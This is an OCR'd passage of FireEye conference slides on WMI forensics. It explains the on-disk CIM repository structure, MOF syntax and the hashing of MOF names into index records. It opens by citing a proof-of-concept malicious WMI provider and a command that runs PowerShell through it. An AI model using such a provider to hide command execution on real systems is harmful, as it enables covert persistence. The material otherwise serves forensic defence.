	- <https://github.com/jaredcatkinson/EvilNetConnectionWMIProvider>
	- PoC PowerShell runner and network connection lister
	- Invoke-WmiMethod -Class Win32\_NetworkConnection -Name RunPs -ArgumentList 'whoami', \$null
	- Get-WmiObject -Class Win32\_NetworkConnection



$$
\text{FL} \spadesuit \text{RE} \ 57
$$

# WMI Forensics



#### **WMI Forensics - Motivation**

- With online systems: use WMI to query itself
	- Enumerate filter to consumer bindings
	- Query WMI object definitions for suspicious events
- **CIM repository is totally undocumented** 
	- objects.data, index.btr, mapping#.map
- **Today, forensic analysis is mostly hypothesize and guess:** 
	- Copy CIM repository to a running system, or
	- strings.exe **on** objects.data



$$
FL\bigotimes R\,E
$$
 59

## **WMI Implementation on Disk**

- WMI "providers" register themselves to expose query-able data
	- Object-oriented type hierarchy: Namespaces, Classes, Properties, Methods, Instances, References
	- CIM (Common Information Model) repository:  $s$ SystemRoot $\aleph$ \WBEM\Repository
		- Objects.data
		- Mapping1.map, Mapping2.map, Mapping3.map
		- index.btr
		- mapping.  $ver Only$  in XP, specifies the index of the current mapping file
	- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\WBEM



# **WMI Repository**



# **WMI Repository – Artifact Recovery Methodology**

- Construct the search string, taking into consideration the artifact's namespace, class, name
	- Stay tuned
- **Perform a search in the index. btr.** 
	- Logical Page #
	- Artifact's Record Identifier
	- Artifact's Record Size
- Based on the Logical Page #, determine the Physical Page # from the objects.data Mapping in Mapping#.map
- Find the Record Header based on the Artifact's Record Identifier in the page discovered at previous step in objects.data
- $\blacksquare$  Validate the size in the Record Header matches Artifact's Record Size in  $index.$  btr found string
- Record Offset in the Record Header represents the offset in the current page of the Artifact



#### **Objects.data – Structure**

- Paged
- $\blacksquare$  Page Size = 0x2000
- **Physical Offset = PageNumber x PageSize**
- **Most of the pages contain records** 
	- Record Headers
		- Size =  $0x10$
		- Last Record Header contains only 0s
	- Records
- A record with size greater than the Page Size always starts in an empty page
	- Use the Mapping file to find the rest of the record's chunks



$$
\text{FL} \textbf{A} \text{RE} \quad \text{63}
$$

#### **Objects.data – Page Structure**



- Record Header: RecID, RecOffset, RecSize, Crc32 (16 bytes)
- **First Record starts immediately after last Record Header**
- CRC32 is only stored in the Record Header in Repos under XP

Copyright  $\odot$  2015, FireEye, Inc. All rights reserved. **64 Container and Container and Container and Container and Container and Container and Container and Container and Container and Container and Container and Contai** 

 $\odot$ FireEve

# **Mapping#.map**

- Up to 3 mapping files
- In XP Mapping. ver specifies the index of the most current Mapping file
- Consists of:
	- Objects.data Mapping data
	- Index.btr Mapping data
- $\blacksquare$  Logical Page# = Index in Map



$$
\text{FL} \textbf{A} \text{RE} \quad \text{65}
$$

# **Mapping#.map - Mapping data**

- Start Signature: 0xABCD
- **Header:** 
	- Revision
	- PhysicalPagesCount
	- MappingEntriesCount
- Mapping Data
- **FreePages Mapping Size**
- **Filter FreePages Mapping Data**
- End Signature : 0xDCBA



$$
\mathsf{FL} \bigoplus \mathsf{RE} \quad \mathsf{66}
$$

### **Mapping#.map – Header and Mapping Data**





$$
\mathbf{FL} \bigoplus \mathbf{RE} \quad 67
$$



## **Index.btr**

- B-Tree on disk
- Paged
- $\blacksquare$  PageSize = 0x2000
- **Physical Offset = PageNumber x PageSize**
- Root of the Tree
	- In  $XP =$  Logical Page Number = the DWORD at offset 12 in Logical Page 0
	- In Vista and  $Up \Rightarrow$  Logical Page Number = Logical Page 0
	- Use the Index.btr Mapping Data in Mapping#. map to find out the Physical Page



$$
\text{FL} \text{ARE} \quad \text{69}
$$

## **Index.btr - Page**

- A page consists of:
	- Header
	- List of logical page numbers => Pointers to next level nodes
	- List of Offset Pointers to Search String Records
	- Search String Records
	- List of Offset Pointers to Strings
	- Strings



#### **Index.btr – Root Page Details**





$$
\mathbf{FL\textcolor{red}{\blacktriangle\negthinspace} } \mathbf{RE} \textcolor{red}{\color{green}{\mathbf{71}}}
$$

NS 2DDE46913C837E49ADBBDD92C6008082\CR CE89D1C31B4731CE588F7EB783FD8E5A\C 0F2E588E9C8E13CFBE35123A1AE3B65C

NS 86C68CC88277F15FBE6F6D9A6A2F560A\CD 664CD9E2C7D754A73EB4A3A96A26EC1F.94.643943.2401

NS 8DFCCA0B7FAB09C32755407485035A60\KI C010FD7DD9000F150727289DC325C71F\I 6EF1DBF4BC7D2C41C63F7BEED34F4F93.2496.203052.212

NS\_AC3EFBD18065EBF47BE8D9592C429C5D\CR\_0745D601E1DB31037467E0E38D7FDE78\C\_A5FA2E1D2577F4AB73FA15C472A4E20F

NS DA2786B86FA728AF4EC85C5CD54B08B4\CI E5844D1645B0B6E6F2AF610EB14BFC34\IL 128EEC47D4531D375BDDA1F80572F1BD.432.760489.124

NS\_DD73323810DAB2D362482D85928C165A\CR\_C8B9953EB5EED0311056ABF97FEC9050\R\_D5822A799D84E28E59DFC01F4399BACE



$$
\mathbf{FL} \mathbf{ARE} \quad \text{72}
$$
# **MOF** Managed Object Format

Copyright © 2015, FireEye, Inc. All rights reserved.

## **MOF – Primitives**

- **-** Object Oriented Hierarchy consisting of:
	- Namespaces
	- Classes
	- Instances
	- References
	- Properties
	- Qualifiers



$$
\text{FL} \bigoplus \text{RE} \quad 74
$$

## **MOF – Namespaces**

• Namespace Declaration - #pragma namepace (\\<computername>\<path>)

```
// Namespace Declaration : root\subscription namespace.<br>#pragma namespace ("\\\\.\\Root\\subscription")
```
- Namespace Definition a way to create new namespaces
	- **namespace** class representing a namespace

```
#pragma namespace("\\\\.\\root\\default")
```

```
//Namespace definition : Namespace NewNS defined in root\\default
instance of __namespace
        Name = "NewNS":
}:
```


$$
\mathbf{FL\textcolor{red}{\blacktriangle\negthinspace} } \mathbf{RE} \textcolor{red}{\color{green}{\mathbf{75}}}
$$

## **MOF – Classes/Properties/References**

- **Class definition:** 
	- A list of qualifiers
		- abstract, dynamic, provider
	- Class name
	- A list of properties
	- A list of references to instances

- Property definition:
	- A list of qualifiers
		- type, primary key, locale
	- Property name
- **Reference definition:** 
	- Class referenced
	- Reference name



Copyright © 2015, FireEye, Inc. All rights reserved.

```
namespace declaration
[class qualifiers]
class class name {
  property 1,
  \sim 100property n,
  reference 1,
  \sim \sim \simreference n
\} ;
```
[property qualifiers] prop type prop name

class name ref reference name

$$
\text{FL} \textbf{A} \text{RE} \text{ 76}
$$

## **MOF – Example**

```
#pragma namespace("\\\\.\\root\\default")
//class definition: ExitingClass in root\default namespace
class ExistingClass {
        [key] string
                                        Name;
                                        Description;
                string
};
//class definition: NewClass in root\default namespace
[dynamic] //class instances are created dynamically
class NewClass
        [key]string
                                        Name;
                uint8[]
                                        Buffer;
                                        Modified;
                datetime
                ExistingClass ref
                                        NewRef:
};
```


$$
\text{FL} \textbf{A} \text{RE} \quad \text{77}
$$

### **MOF – Instances**

- Instance declarations:
	- Property name  $=$  Property value
	- Reference name = Class instance referenced

```
#pragma namespace("\\\\.\\root\\default")
instance of ExistingClass {<br>Name = "ExisitingClassName";<br>Description = "ExisitingClassDescription";
};
instance of NewClass {
                                       = "NewClassName";<br>= {0x00, 0x11, 0x22, 0x33};<br>= "1/20/2015 11:56:32";<br>= "ExistingClass = \"ExisitingClassName\""
             Name
             Name<br>Buffer<br>Madificial
             Modified
             NewRef
\} :
```

$$
\text{FL} \textbf{A} \text{RE} \text{ 78}
$$

## **MOF – Full Example**

```
#pragma namespace("\\\\.\\root\\default")
class ExistingClass {
          [key]string
                                                   Name;
                                                   Description:
                    string
\}:
[dynamic]class NewClass
          [key]string
                                                   Name;
                                                  Buffer;<br>Modified;
                    uint8<sup>†</sup>datetime
                    ExistingClass
                                        ref
                                                  NewRef:
};
instance of ExistingClass {
                              = "ExisitingClassName";<br>= "ExisitingClassDescription";
          Name
          Description
};
instance of NewClass {
                              = "NewClassName";
          Name
                              = {0x00, 0x11, 0x22, 0x33};<br>= "1/20/2015 11:56:32";<br>= "ExistingClass = \"ExisitingClassName\"";
          Buffer
          Modified
          NewRef
\};
```


$$
\mathsf{FL}\bigoplus \mathsf{RE} \quad \text{79}
$$

# Representation of MOF Primitives

Copyright © 2015, FireEye, Inc. All rights reserved.

## **Representation of MOF Primitives - Algorithm**

- **Transform the input string to UPPER CASE**
- $\blacksquare$  In Windows XP
	- Compute MD5 hash
- **In Windows Vista and up** 
	- Compute SHA256 hash
- Convert the hash to string



$$
\text{FL} \textbf{A} \text{RE} \text{ 81}
$$

#### **Representation of MOF Primitives – Namespaces**

- Compute hash for the namespace name, i.e. " $ROOT\DEFAULT$ " and prepend "NS\_"
	- NS\_2F830D7E9DBEAE88EED79A5D5FBD63C0
- Compute hash for the \_\_namespace, i.e. "\_\_NAMESPACE" and prepend "CI\_"
	- CI E5844D1645B0B6E6F2AF610EB14BFC34
- Compute hash for the instance name, i.e "NEWNS" and prepend " $IL$ "
	- IL\_14E9C7A5B6D57E033A5C9BE1307127DC
- Concatenated resulting string using " $\mathcal{N}$ " as separator
	- NS <parent namespace hash>\CI < namespace hash>\IL <instance name hash>



$$
\mathbf{FL} \mathbf{ARE} \text{ } 82
$$

#### **Representation of MOF Primitives – Namespaces**

```
#pragma namespace("\\\\.\\root\\default")
instance of __namespace
ł
        Name = "News";
\}:
```
NS\_2F830D7E9DBEAE88EED79A5D5FBD63C0\ CI\_E5844D1645B0B6E6F2AF610EB14BFC34\ IL\_14E9C7A5B6D57E033A5C9BE1307127DC

```
md5("ROOT\DEFAULT")
md5("_{\_}NAMESPACE")md5("NEWNS")
```

```
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4\
                                                                         sha256("ROOT\DEFAULT")
                                                                         sha256("__NAMESPACE")
CI_64659AB9F8F1C4B568DB6438BAE11B26EE8F93CB5F8195E21E8C383D6C44CC41\
                                                                         sha256("NEWNS")
IL 51F0FABFA6DDA264F5599F120F7499957E52B4C4E562B9286B394CA95EF5B82F
```


$$
\mathbf{FL} \mathbf{A} \mathbf{RE} \quad \text{83}
$$

## **Representation of MOF Primitives – Class Definitions**

- Compute hash of the namespace name, i.e. "ROOT\DEFAULT" and prepend "NS "
	- NS 2F830D7E9DBEAE88EED79A5D5FBD63C0
- Compute hash of the class name, i.e. "EXISTINGCLASS" and prepend "CD\_"
	- CD\_D39A5F4E2DE512EE18D8433701250312
- Compute hash of the parent class name, i.e  $\degree$  (empty string) and prepend  $\degree$ CR  $\degree$ 
	- CR\_D41D8CD98F00B204E9800998ECF8427E
- Compute hash of the class name, i.e. "EXISTINGCLASS" and prepend "C\_"
	- C\_D39A5F4E2DE512EE18D8433701250312
- Concatenated resulting string using " $\vee$ " as separator
	- NS\_<namespace\_hash>\CD\_<class\_name\_hash>
	- NS\_<namespace\_hash>\CR\_<br/>base\_class\_name\_hash>\C\_<class\_name\_hash>



#### **Representation of MOF Primitives – Class Definitions**

```
#pragma namespace("\\\\.\\root\\default")
class ExistingClass {
        [kev]string
                                           Name;
                                           Description;
                 string
};
                                                                             md5("ROOT\DEFAULT")<br>md5("EXISTINGCLASS")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0\
CD D39A5F4E2DE512EE18D8433701250312
                                                                             md5("ROOT\DEFAULT")
NS_2F830D7E9DBEAE88EED79A5D5FBD63C0\
CR_D41D8CD98F00B204E9800998ECF8427E\
                                                                             md5('''")md5("EXISTINGCLASS")
C_D39A5F4E2DE512EE18D8433701250312
                                                                             sha256("ROOT\DEFAULT")<br>sha256("EXISTINGCLASS")
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4\
CD DD0C18C95BB8322AF94B77C4B9795BE138A3BC690965DD6599CED06DC300DE26
NS_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4\
                                                                             sha256("ROOT\DEFAULT")
CR_E3B0C44298FC1C149AFBF4C8996FB92427AE41E4649B934CA495991B7852B855\
                                                                             sha256("")sha256("EXISTINGCLASS")
C DD0C18C95BB8322AF94B77C4B9795BE138A3BC690965DD6599CED06DC300DE26
```


$$
FL\bigotimes R\,E
$$
 85

### **Representation of MOF Primitives – Class with Refs Definitions**

- Construct additional string path describing the reference member
- Compute hash of the referenced class namespace, i.e. " $ROOT\DEFAULT$ " and prepend "NS\_"
	- NS 2F830D7E9DBEAE88EED79A5D5FBD63C0
- Compute hash of the referenced class name, i.e. "EXISTINGCLASS" and prepend  $"CR$ 
	- CR\_D39A5F4E2DE512EE18D8433701250312
- **Compute hash of the class name, i.e "NEWCLASS" and prepend "R\_"** 
	- R\_D41D8CD98F00B204E9800998ECF8427E
- Concatenated resulting strings using " $\vee$ " as separator
	- NS <namespace hash>\CR <reference class name hash>\R <class name hash>



$$
\text{FL} \textbf{A} \text{RE} \text{ 86}
$$

#### **Representation of MOF Primitives – Class with Refs Definitions**

